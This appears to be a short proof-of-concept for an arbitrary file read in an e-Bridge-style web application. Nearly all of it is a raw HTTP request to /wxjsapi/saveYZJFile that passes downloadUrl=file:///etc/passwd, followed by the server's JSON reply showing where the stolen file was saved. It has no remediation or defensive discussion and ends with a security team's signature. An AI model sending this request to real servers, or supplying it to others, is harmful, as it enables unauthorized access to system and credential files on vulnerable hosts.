 GET /wxjsapi/saveYZJFile?fileName=test&downloadUrl=file:///etc/passwd&
fileExt=txt HTTP/1.1
Host:
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4103.61 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: EBRIDGE_JSESSIONID=23ADD2D2C8F67326CBF720F62654CB13
Connection: close
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 X-Frame-Options: SAMEORIGIN
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Expires: Thu, 01 Jan 1970 00:00:00 GMT
7 Content-Type: application/json;charset=UTF-8
8 Date: Sat, 12 Sep 2020 08:18:08 GMT
9 Connection: close
10 Content-Length: 368
11
12 {"isencrypt":0,"filepath":
"\/usr\/ebridge\/file\/202009\/TP\/bc966904857f46cfb018a08043906f13.txt
","updatetime":"2020-09-12","isdelete":0,"download":0,"iszip":0,
"contenttype":"","id":"3e2598b16871455286ebf95c3e8e118c","extension":
"txt","updaterid":"0","createtime":"2020-09-12","filesize":1617,
"creatorid":"0","enctype":0,"name":
"bc966904857f46cfb018a08043906f13.txt"}
利刃安全小组